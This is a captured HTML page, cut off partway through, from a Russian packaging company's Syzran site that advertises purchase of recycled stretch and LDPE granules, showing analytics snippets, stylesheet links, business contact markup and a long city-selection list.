

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-syzran.ru/about/zakupaem/
body_size: 28068
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(75073825, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/75073825" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Купим вторичную гранулу стрейч, вторичную гранулу ПВД | Закупочные цены сырья в Сызране    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Спрос на покупку сырья. Компания 🛍️ МирПак. Оставьте заявку на сайте или позвоните нам ☎️+7 (920) 870-07-37 в Сызране" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-syzran.ru/about/zakupaem/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Купим вторичную гранулу стрейч, вторичную гранулу ПВД | Закупочные цены сырья в Сызране">
<meta property="og:description" content="Спрос на покупку сырья. Компания 🛍️ МирПак. Оставьте заявку на сайте или позвоните нам ☎️+7 (920) 870-07-37 в Сызране">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="Хвалынская ул., 83">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('syzran@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">syzran@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Сызрань</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
